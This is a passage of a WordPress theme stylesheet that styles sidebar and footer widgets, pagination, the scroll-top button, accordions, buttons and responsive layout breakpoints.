    margin-right: 18px;
    display: inline-block;
    border-radius: 5px;
    overflow: hidden;
}

.widget.widget_latest_posts .texts {
    overflow: auto;
}

.widget.widget_latest_posts .post-title {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 500;
}

.widget.widget_latest_posts .current .post-title a,
.widget.widget_latest_posts .post-title:hover a {
    color: #0f66dc;
}

.widget.widget_latest_posts .entry-date {
    font-size: 14px;
    line-height: 26px;
}

/* Widget: Recent Entries */

.widget.widget_recent_entries ul li:first-child {
    margin-top: 0;
}

/* Widget: Nav */

.widget.widget_nav_menu > .menu-primary-menu-container > ul > li {
    margin-bottom: 5px;
}

.widget.widget_nav_menu .menu > li.current-menu-item > a,
.widget.widget_nav_menu .menu > li.current-menu-item {
    color: #0f66dc;
}

/* Widget: Calendar */

.widget.widget.widget_calendar table {
    margin-bottom: 10px;
}

.widget.widget.widget_calendar caption {
    font-weight: 600;
    margin-bottom: 10px;
    color: #0f66dc;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
    padding: 0;
    text-align: center;
    font-size: 16px;
    padding: 6px;
}

.widget.widget_calendar th {
    font-weight: 700;
    background-color: rgba(0, 0, 0, 0.05);
}

.widget.widget_calendar a,
.widget.widget_calendar tbody #today {
    color: #0f66dc;
    display: block;
}

.widget.widget_calendar a:hover,
.widget.widget_calendar tbody #today:hover {
    color: #212529;
}

#footer .widget.widget_calendar a,
#footer .widget.widget_calendar tbody #today {
    color: #0f66dc;
}

#footer .widget.widget_calendar a:hover,
#footer .widget.widget_calendar tbody #today:hover {
    color: #212529;
}

/* Widget: Infor */

#sidebar .widget.widget_information ul li {
    padding: 17px 0;
    border-bottom: 1px solid #e7e7e7;
}

#sidebar .widget.widget_information ul li:last-child {
    border-bottom: none;
}

#sidebar .widget.widget_information span {
    display: inline-block;
}

#sidebar .widget.widget_information .info {
    float: right;
}

#footer-widgets .widget_information {
    font-size: 16px;
}

#footer-widgets .widget_information .desc {
    margin-bottom: 15px;
    color: #83868c;
}

#footer-widgets .widget_information ul li {
    margin-bottom: 8px;
}

#footer-widgets .widget_information ul li .info-title {
    display: inline-block;
    color: #fff;
}

#footer-widgets .widget_information ul li .info {
    padding-left: 5px;
    color: #83868c;
}

/* Widget: Links */

.widget.widget_links ul li {
    border: 0;
    margin-bottom: 10px;
}

.widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
}

.widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    transition: all ease 0.3s;
    padding-bottom: 2px;
}

.widget.widget_links ul li a:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    border-bottom: 2px solid #0f66dc;
    -webkit-transition: width 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
    -moz-transition: width 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
    -ms-transition: width 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
    -o-transition: width 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition: width 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
}

.widget.widget_links ul li a:hover:after {
    width: 100%;
}

/* Widget: Twitter */

.widget.widget_twitter .tweets-wrap {
    overflow: hidden;
    font-size: 16px;
    line-height: 28px;
}

.widget.widget_twitter .tweets-wrap .tweet-item {
    margin-bottom: 20px;
}

.widget.widget_twitter .authorstamp {
    position: relative;
    padding: 10px 0 0 30px;
}

.widget.widget_twitter .authorstamp:before {
    content: "\e094";
    font-family: "ElegantIcons";
    position: absolute;
    left: 0;
    top: 12px;
    color: #1c9deb;
    font-size: 20px;
}

.widget.widget_twitter .author a {
    color: #212529;
    font-size: 17px;
}

.widget.widget_twitter .time {
    color: #748494;
    font-size: 14px;
    line-height: 18px;
}

#footer .widget.widget_twitter .author a {
    color: #fff;
}

#footer .widget.widget_twitter .time {
    color: #6d6c6c;
}

/* Widget Search */

#sidebar .widget.widget_search {
    padding: 0;
    border: none;
}

#sidebar .widget.widget_search:before {
    display: none;
}

.widget.widget_search .search-form {
    position: relative;
}

.widget.widget_search .search-form .search-field {
    width: 100%;
    margin: 0;
    background-color: #f8f8f8;
    border-color: #f8f8f8;
}

.widget.widget_search .search-form .search-submit {
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 10px;
    width: 48px;
    height: 48px;
    border: none;
    padding: 0;
    text-indent: -9999px;
    font-weight: 600;
}

.widget.widget_search .search-form .search-submit:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    font-family: "Core Icon";
    content: "\e943";
    color: #0f66dc;
    text-align: center;
    text-indent: 0;
    transition: 0.3s;
}

.widget.widget_search .search-form .search-submit:hover:after {
    color: #212529;
}

#footer .widget.widget_search .search-form .search-submit:hover:after {
    color: #212529;
}

/* Widget Newsletter */

.widget.widget_mc4wp_form_widget .desc {
    display: block;
    text-align: left;
}

.widget.widget_mc4wp_form_widget .email-form {
    position: relative;
    padding-right: 0;
}

.widget.widget_mc4wp_form_widget .email-form .email {
    background-color: #fff;
    padding: 0 70px 0 20px;
    line-height: 50px;
    border: none;
}

.widget.widget_mc4wp_form_widget .submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    background-color: transparent;
    font-size: 0;
    /* Hide Text */
}

.widget.widget_mc4wp_form_widget .submit:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    content: "\e90a";
    font-family: "Core Icon";
    background-color: #0f66dc;
    font-size: 16px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

/* Widget: Socials */

.widget.widget_socials .socials .icon {
    float: left;
}

.widget.widget_socials .socials a {
    float: left;
    font-size: 24px;
    display: inline-block;
    text-align: center;
    margin-right: 15px;
    background-color: #e6f3fe;
    color: #212529;
}

.widget.widget_socials .socials a:hover {
    color: #0a6aff;
}

#footer-widgets .widget.widget_socials .socials a {
    background-color: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.1);
    color: #738080;
}

#footer-widgets .widget.widget_socials .socials a:hover {
    color: #0a6aff;
}

/* Widget: Recent News Advanced  */

.widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #fff;
}

.widget.widget_recent_posts .recent-news .thumb {
    width: 80px;
    overflow: hidden;
    float: left;
    margin: 5px 20px 0 0;
    border-radius: 5px;
}

.widget.widget_recent_posts .recent-news .thumb.hide {
    display: none;
}

.widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

.widget.widget_recent_posts h3 {
    font-family: "Inter", sans-serif;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 2px;
}

.widget.widget_recent_posts h3 a {
    color: #212529;
}

.widget.widget_recent_posts h3 a:hover {
    color: #0f66dc;
}

.widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

.widget.widget_recent_posts .post-author {
    color: #0f66dc;
    font-size: 12px;
    margin-right: 27px;
    position: relative;
    padding-left: 22px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 2px;
    transition: all ease 0.3s;
}

.widget.widget_recent_posts .post-author a {
    color: #0f66dc;
}

.widget.widget_recent_posts .post-author:hover {
    opacity: 0.7;
}

.widget.widget_recent_posts .post-author:before {
    content: "\f007";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 0;
}

#footer-widgets .widget.widget_recent_posts ul li {
    border-color: #565e53;
}

#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    margin-top: 8px;
}

#footer-widgets .widget.widget_recent_posts h3 {
    font-family: "Inter", sans-serif;
    font-size: 16px;
    line-height: 30px;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #6d6c6c;
}

#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #fff;
}

/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover {
    opacity: 0.7;
}

/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}

/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}

/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}

/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}

/* Gutter 9 */

.widget.widget_instagram .instagram-wrap.g9,
.widget.widget_flickr .flickr-wrap.g9 {
    margin: 0 -4.5px;
}

.widget.widget_instagram .instagram-wrap.g9 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g9 .flickr_badge_image {
    padding: 0 4.5px !important;
    margin: 0 0 9px 0 !important;
}

/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}

/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

/* Widget: Tags */

.widget.widget_tag_cloud .tagcloud:before,
.widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

.widget.widget_tag_cloud .tagcloud {
    margin: -5px -5px;
}

.widget.widget_tag_cloud .tagcloud a {
    float: left;
    display: inline-block;
    line-height: 30px;
    letter-spacing: 0.005em;
    font-weight: 500;
    padding: 0 10px;
    background-color: #e6f3fe;
    margin: 5px 5px;
    border-radius: 5px;
    color: #0f66dc;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #0f66dc;
}

#footer .widget.widget_tag_cloud .tagcloud a {
    background-color: #0f66dc;
    color: #fff;
}

#footer .widget.widget_tag_cloud .tagcloud a:hover {
    background-color: #212529;
}

/* Widget: Media Gallery */

.widget.widget_media_gallery .gallery-icon {
    background-color: #222;
    overflow: hidden;
}

.widget.widget_media_gallery .gallery-icon img {
    transition: 0.3s;
}

.widget.widget_media_gallery .gallery-icon:hover img {
    transform: scale(1.2) rotate(10deg);
    opacity: 0.6;
}

/* Footer
-------------------------------------------------------------- */

#footer {
    background-color: #fee5d9;
    color: #6d6c6c;
    padding: 95px 0 60px;
    border-style: solid;
    position: relative;
}

#footer a {
    font-size: 15px;
    color: #424241;
	font-family:'Cairo';
}

#footer a:hover {
    color: #0f66dc;
}

#footer-widgets .footer-grid:after,
#footer-widgets .footer-grid:before {
    display: block;
    content: "";
    clear: both;
}

#footer-widgets .widget {
    color: #748494;
    margin: 0 0 35px;
}

#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer table,
#footer th,
#footer td {
    border-color: #383838;
}

#footer select {
    border-color: transparent;
    background-color: rgba(0, 0, 0, 0.05);
    color: #6d6c6c;
}

#footer input[type="search"] {
    border-color: transparent;
    background-color: rgba(0, 0, 0, 0.05);
    color: #6d6c6c;
}

#footer select:focus,
#footer input[type="search"]:focus {
    border-color: #0f66dc;
}

.footer-style-2 #footer {
    margin-top: 75px;
}

/* Grid */

.footer-grid .col {
    float: left;
}

.footer-grid .span_1_of_1.col {
    float: none;
}

.footer-grid .span_1_of_2 {
    width: 50%;
}

.footer-grid .span_1_of_3 {
    width: 33.33%;
}

.footer-grid .span_1_of_4 {
    width: 25%;
}

.footer-grid .span_1_of_5 {
    width: 16.667%;
}

.footer-grid .span_1_of_5:first-child {
    width: 33.33%;
}

.footer-grid .w370 {
    width: 31.624%;
}

.footer-grid .w170 {
    width: 14.53%;
    margin-left: 2.564%;
}

.footer-grid .w270 {
    width: 23.077%;
    margin-left: 2.564%;
}

/* Gutter */

.footer-grid.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.footer-grid.gutter-5 > .col {
    padding-left: 2.5px;
    padding-right: 2.5px;
}

.footer-grid.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.footer-grid.gutter-10 > .col {
    padding-left: 5px;
    padding-right: 5px;
}

.footer-grid.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.footer-grid.gutter-15 > .col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.footer-grid.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-grid.gutter-20 > .col {
    padding-left: 10px;
    padding-right: 10px;
}

.footer-grid.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.footer-grid.gutter-25 > .col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.footer-grid.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.footer-grid.gutter-30 > .col {
    padding-left: 15px;
    padding-right: 15px;
}

.footer-grid.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.footer-grid.gutter-35 > .col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.footer-grid.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.footer-grid.gutter-40 > .col {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-grid.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.footer-grid.gutter-45 > .col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.footer-grid.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.footer-grid.gutter-50 > .col {
    padding-left: 25px;
    padding-right: 25px;
}

.footer-grid.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.footer-grid.gutter-60 > .col {
    padding-left: 30px;
    padding-right: 30px;
}

.footer-grid.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.footer-grid.gutter-70 > .col {
    padding-left: 35px;
    padding-right: 35px;
}

.footer-grid.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.footer-grid.gutter-80 > .col {
    padding-left: 40px;
    padding-right: 40px;
}
.social-fixed
        {
            position: fixed;
            top: 50%;
            right: 5px;
            z-index: 9999;
            padding: 10px;
            
        }
        .social-fixed a
        {
            
    color: #fff;
    display: block;
    height: 40px;
    position: relative;
    text-align: center;
    width: 40px;
    margin-bottom: 12px;
    z-index: 9999999;
    border-radius: 50%;
    background-color: #e63812;
        }
     .social-fixed a i
        {
font-size: 23px;
    line-height: 1.7;
}
/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    color: #424241;
    height: 70px;
    background-color: #f5f5f5;
    position: relative;
}

#bottom:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    content: "";
}

#bottom .bottom-bar-inner-wrap {
    padding: 23px 0;
    border-top: 1px solid #dadce0;
}

#bottom .bottom-bar-copyright a {
    color: #0f66dc;
}

#bottom #copyright {
    color: #222;
    font-size: 13px;
    opacity: 0.7;
    letter-spacing: 0.25px;
}

#bottom #copyright a:hover {
    color: #212529;
}

/* Bottom Styles */

#bottom.style-1 .bottom-bar-copyright {
    text-align: center;
}

#bottom.style-2 #copyright {
    float: left;
}

#bottom.style-2 .bottom-bar-menu {
    float: right;
}

#bottom.style-3 .bottom-bar-copyright {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#bottom.style-3 .bottom-bar-copyright:after,
#bottom.style-3 .bottom-bar-copyright:before {
    display: none;
}

.bottom-bar-menu ul {
    list-style: none;
    margin: 0;
}

.bottom-bar-menu ul ul {
    display: none;
}

.bottom-bar-menu ul li {
    display: inline-block;
    padding-left: 28px;
    position: relative;
}

.bottom-bar-menu ul li:before {
    content: "";
    position: absolute;
    left: 12px;
    top: 9px;
    width: 1px;
    height: 14px;
    background-color: #444;
}

.bottom-bar-menu ul li:first-child {
    padding-left: 0;
}

.bottom-bar-menu ul li:first-child:before {
    display: none;
}

.bottom-bar-menu a {
    color: #748494;
    font-size: 15px;
    font-weight: 600;
}

/* Bottom Logo */

#bottom-logo {
    float: left;
    max-width: 100%;
    transition: all ease 0.3s;
}

#bottom-logo-inner {
    transition: all ease 0.3s;
}

#bottom #bottom-logo .bottom-logo-text {
    color: #fff;
    font-size: 32px;
    line-height: 36px;
    font-weight: bolder;
    text-transform: uppercase;
}

#bottom #bottom-logo .bottom-logo-text:hover {
    color: #0f66dc;
}

/* Bottom Copyright */

#bottom.style-3 #copyright {
    margin: 0 20px;
}

/* Bottom Socials */

#bottom .bottom-socials a {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    margin: 5px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    text-align: center;
}

#bottom .bottom-socials a:hover {
    background-color: #0f66dc;
    color: #fff;
}

/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: fixed !important;
    right: 36px;
    bottom: 0;
    display: block;
    line-height: 50px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}

#scroll-top:after {
    content: "\e682";
    font-family: "Pe-icon-7-stroke";
    color: #212529;
    font-size: 40px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all ease 0.3s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #eee;
    z-index: -1;
    transition: all ease 0.3s;
}

#scroll-top:hover:before {
    background-color: #0f66dc;
}

#scroll-top:hover:after {
    color: #fff;
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}

/* Pagination
-------------------------------------------------------------- */
.products .product {
    list-style: none;
}

.sanfran-pagination,
.woocommerce-pagination,
.project-nav .sanfran-pagination {
    clear: both;
    margin: 50px 0 0;
    text-align: center;
}

.woocommerce-pagination {
    margin-top: 65px;
    border: 0;
    clear: both;
    padding-top: 50px;
    text-align: center;
    border-top: 1px solid #e7e7e7;
}

.sanfran-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.sanfran-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin: 0 6px;
}

.sanfran-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    font-size: 15px;
    line-height: 45px;
    width: 50px;
    height: 45px;
    border: 1px solid #e7e7e7;
    color: #748494;
    text-align: center;
    overflow: hidden;
    transition: all ease 0.3s;
    border-radius: 5px;
}

.sanfran-pagination ul li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover,
.sanfran-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    background-color: #0f66dc;
    border-color: #0f66dc;
    color: #fff;
}

.project-nav .sanfran-pagination {
    border-top: 0;
    padding-top: 0;
    margin: 80px 0 0;
}

@media only screen and (max-width: 575px) {
    .sanfran-pagination,
    .woocommerce-pagination,
    .project-nav .sanfran-pagination {
        text-align: left;
    }
}

/* Nothing Found & 404 Page
-------------------------------------------------------------- */

.no-results-content {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .text {
    display: none;
}

.no-results-content .search-form .search-field {
    padding: 12px 25px;
    margin-bottom: 0;
    height: 60px;
    width: 100%;
    border-radius: 5px;
    background-color: #e7e7e7;
    border-color: #e7e7e7;
}

.no-results-content .search-form .search-field:focus {
    border-color: #0f66dc;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 7px;
    top: 7px;
    width: 46px;
    height: 46px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit svg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 30%;
    stroke: #999;
    fill: none;
    stroke-width: 4px;
}

.no-results-content .search-form .search-submit:hover svg {
    stroke: #0f66dc;
}

/* Media Queries
-------------------------------------------------------------- */

@media only screen and (min-width: 992px) {
    #featured-title .inner-wrap {
        padding: 95px 0;
    }
}

@media only screen and (max-width: 1200px) {
    .header-button,
    .nav-top-cart-wrapper,
    .header-search-wrap {
        display: none;
    }
    .slider-home-main .nav-top-cart-wrapper,
    .slider-home-main .header-search-wrap {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .header-style-2 #site-header.has-logo-accent {
        position: relative;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);
    }
    .header-style-2 #site-header.has-logo-accent.fixed-hide {
        position: fixed;
    }
    .site-header-inner {
        height: 60px;
    }
    #main-nav,
    .nav-top-cart-wrapper,
    .header-search-wrap,
    #sidebar {
        display: none;
    }
    .mobile-button {
        display: block;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
    #featured-title .main-title {
        font-size: 50px;
    }
    #featured-title .sub-title {
        font-size: 20px;
    }
    .hentry .post-tags,
    .hentry .post-author {
        margin-top: 40px;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid > .col:last-child > .widget:last-child {
        margin-bottom: 0;
    }
    .footer-grid.special-grid .width370 {
        width: 100%;
    }
    .footer-grid.special-grid .width170 {
        width: 50%;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .wpcf7 .input-wrap .wpcf7-form-control-wrap {
        width: 100% !important;
        margin-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
    #topbar {
        display: none;
    }
    .search-style-fullscreen .search_form {
        width: 80%;
    }
    #featured-title .inner-wrap,
    #featured-title .title-group,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title .sub-title {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    .comment-list article .gravatar {
        float: none;
        margin: 0 0 15px;
        width: 80px;
        height: 80px;
    }
    .comment-meta,
    .comment-text {
        margin-bottom: 15px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    .widget_media_gallery .gallery img {
        width: 100%;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid .col {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 100%;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0 27px;
    }
    .hentry .post-title {
        padding-right: 0px;
    }
    .hentry .post-link {
        position: static;
        margin-bottom: 10px;
    }
    #bottom.style-3 .bottom-socials,
    #bottom.style-3 #bottom-logo {
        display: none;
    }
    #bottom.style-3 #copyright {
        margin: 0 auto;
    }
}

@media only screen and (max-width: 575px) {
    #featured-title.creative .inner-wrap {
        padding-bottom: 0;
    }
    #featured-title .main-title {
        font-size: 26px;
    }
    #featured-title.creative #breadcrumbs .breadcrumbs-inner {
        position: relative;
        transform: translateX(0);
        bottom: unset;
        left: unset;
        margin-top: 20px;
        width: 100%;
    }
}

/*
ELEMENT STYLE
-------------------------------------------------------------- */

/*
ACCORDIONS
-------------------------------------------------------------- */

.deeper-accordions .item {
    border: 1px solid #e7e7e7;
    padding: 22px 25px 20px 35px;
    margin-bottom: 15px;
    transition: 0.3s;
}

.deeper-accordions .item:last-child {
    margin-bottom: 0;
}

.deeper-accordions .item .heading {
    position: relative;
    min-height: 26px;
    margin-bottom: 0;
    transition: 0.3s;
}

.deeper-accordions .item .heading h6 {
    font-size: 16px;
    line-height: 24px;
    position: relative;
    padding-right: 50px;
    cursor: pointer;
    transition: 0.3s;
    margin-bottom: 0;
}

.deeper-accordions .item .heading:hover h6 {
    color: #0f66dc;
}

.deeper-accordions .item .heading .accordions-arrow {
    width: 26px;
    height: 26px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    transition: 0.3s;
}

.deeper-accordions .item .heading .accordions-arrow:after {
    position: absolute;
    animation: none;
    top: -2px;
    right: 0;
    font-size: 20px;
    line-height: 26px;
    color: #212529;
    font-family: "ElegantIcons";
    content: "\4c";
    transition: 0.3s;
}

.deeper-accordions .item .heading .accordions-arrow:hover:after {
    color: #0f66dc;
}

.deeper-accordions .item.active .heading {
    margin-bottom: 17px;
}

.deeper-accordions .item.active .heading .accordions-arrow:after {
    content: "\4b";
}

.deeper-accordions .item .content {
    display: none;
}

/* Style 2 */
.deeper-accordions.style-2 .item {
    border: none;
    padding: 0 0 27px;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 30px;
}
.deeper-accordions.style-2 .content {
    padding-left: 35px;
}
.deeper-accordions.style-2 .item .heading .accordions-arrow:after {
    text-align: right;
}

/* Action Box
-------------------------------------------------------------- */
@media (max-width: 991px) {
    .sanfran-action-box .deeper-text,
    .sanfran-action-box .deeper-special-text,
    .sanfran-action-box .url-wrap {
        text-align: center !important;
    }
    .sanfran-action-box .deeper-special-text .text,
    .sanfran-action-box .deeper-special-text .line {
        margin: 0 auto;
    }
}

/* Button
-------------------------------------------------------------- */
.deeper-button {
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s;
    cursor: pointer;
    font-size: 15px;
    line-height: 26px;
    transition: 0.3s;
    font-weight: 600;
    background-color: #0f66dc;
    color: #fff;
}

/* Size */
.deeper-button.small {
    padding: 11px 40px;
    border-radius: 0;
    font-size: 13px;
}
.deeper-button.medium {
    padding: 14px 45px;
    border-radius: 0;
}
.deeper-button.big {
    padding: 20px 55px;
    border-radius: 0;
}

/* Effect */
.deeper-button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.deeper-button:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    z-index: -1;
    background-color: #212529;
    -webkit-transform: translate3d(101%, 0, 0);
    transform: translate3d(101%, 0, 0);
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    z-index: -1;
}

.deeper-button:hover {
    color: #fff;
}
.deeper-button:hover:before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.deeper-button.button-dark:before {
    background-color: #0f66dc;
}

/* Button Color */
.deeper-button.button-light {
    background-color: #FFE9E1;
    color: #0f66dc;
}
.deeper-button.button-light:hover {
    color: #fff;
}
.deeper-button.button-dark {
    background-color: #212529;
    color: #fff;
}
.deeper-button.caribbean {
    background-color: #00dadc;
}
.deeper-button.green {
    background-color: #21d28e;
}
.deeper-button.dark-blue {
    background-color: #5077a0;
}
.deeper-button.pink {
    background-color: #f19da4;
}
.deeper-button.yellow {
    background-color: #fec65d;
}
.deeper-button.purple {
    background-color: #4d41e2;
}

.deeper-button.outline {
    background-color: transparent;
}
.deeper-button.outline:hover {
    color: #fff;
    box-shadow: inset 0 0 0 2px #212529;
}
.deeper-button.outline-accent {
    box-shadow: inset 0 0 0 2px #0f66dc;
    color: #0f66dc;
}
.deeper-button.outline-purple {
    box-shadow: inset 0 0 0 2px #4d41e2;
    color: #4d41e2;
}

.btn-hover-light .deeper-button:hover {
    color: #0f66dc;
}
.btn-hover-light .deeper-button:before {
    background-color: #fff;
}
.btn-hover-light2 .deeper-button:hover {
    color: #4d41e2;
}
.btn-hover-light2 .deeper-button:before {
    background-color: #dbd9f9;
}
.btn-hover-light3 .deeper-button:hover {
    color: #0f66dc;
}
